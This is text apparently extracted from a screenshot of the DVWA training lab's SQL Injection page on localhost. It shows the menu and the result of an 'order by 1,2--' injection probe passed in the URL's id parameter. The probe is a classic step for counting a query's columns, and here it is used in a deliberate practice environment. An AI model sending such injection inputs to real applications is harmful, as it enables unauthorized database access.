 127.0.0.1/dvwa/dvwa-master/vulnerabilities/sqli/?id=1%20order%20by%201,2--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 order by 1,2--
First name: admin
Surname: admin